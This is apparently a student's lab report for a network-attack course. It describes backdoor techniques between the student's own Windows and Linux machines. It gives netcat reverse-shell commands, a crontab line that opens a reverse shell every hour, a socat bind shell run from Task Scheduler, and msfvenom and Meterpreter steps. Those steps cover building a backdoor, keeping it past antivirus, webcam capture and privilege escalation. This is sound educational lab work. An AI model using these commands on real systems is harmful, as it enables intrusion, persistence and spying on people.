20155311《网络对抗》后门原理与实践
实验过程(基本后门工具实践)
1、Win获取Linux shell
(1)Win在cmd.exe中使用ipconfig命令查看主机的IP。

(2)Win下载老师的下载地址比较方便、解压ncat压缩包,在cmd中进入ncat文件夹中,使用ncat.exe -l -p 5311命令运行ncat.exe监听5311端口。
(3)Linux在终端窗口使用nc Win的IP 端口号 -e /bin/sh命令去连接Win的5311端口。

连接成功后就可以在Win的cmd窗口中输入Linux的命令,此时已经获取了Linux的shell

2、Linux获取Win shell
(1)Linux在终端中使用ifconfig命令查看自己的IP。

(2)Linux使用nc -l -p 5311命令监听5311端口。
(3)Win在cmd窗口使用ncat.exe -e cmd.exe linux的IP 端口命令去连接Linux的5311端口。
(4)连接成功后就可以在Linux的终端窗口中输入Win的命令,此时已经获取了Win的shell。

3、使用nc传输数据
(1)Win使用ncat.exe -l 5311命令监听5311端口。
(2)Linux在终端窗口使用nc Win的IP 端口号命令去连接Win的5311端口。
(3)双向传输数据。

4、nc定时启动
(1)Win使用ncat.exe -l -p 5311命令运行ncat.exe监听5311端口。
(2)Linux使用crontab -e命令,在最后一行添加分钟数 * * * * /bin/netcat Win的IP 端口 -e /bin/sh,在每个小时的这个分钟反向连接Windows主机的端口。


(3)3分时Win获得了Linux的shell,可以显示想要获取的东西

5、实践SoCat的功能
(1)在Win下,依次打开控制面板,管理工具,任务计划程序,然后选择创建一个新任务,填写好任务名称(eg20155311);新建一个触发器,并设置触发器的相关参数;新建操作,设置如图相关参数tcp-listen:端口号 exec:cmd.exe,pty,stderr



(3)Linux下使用socat - tcp:Win的IP:端口命令,此时已经获取了Win的shell,可以查看想知道的东西。


6、实践MSF Meterpreter功能
(1)Linux下使用msfvenom -p windows/meterpreter/reverse_tcp LHOST=Linux的IP LPORT=端口 -f exe > 20155311_backdoor.exe(20155311_backdoor.exe是会生成的后门文件的名字)命令生成后门。

(2)将后门传送到Win主机上(我传送到了ncat文件夹下)。遇到杀毒软件要精确将你自己的后门恢复添加信任区


(3)Linux使用msfconsole命令进入控制台,并进行一系列payload、IP、端口的设置。

(4)在msf的命令下输入命令use exploit/multi/handler,payload设置命令set payload windows/meterpreter/reverse_tcp,继续设置IP(此处设置虚拟机的Linux的IP地址)和端口

(5)Linux使用exploit命令开始监听,此时在Win上执行后门程序。


- 拍照功能:webcam_snap


- 拍摄视频功能:webcam_stream

•提权:getuid以及getsystem
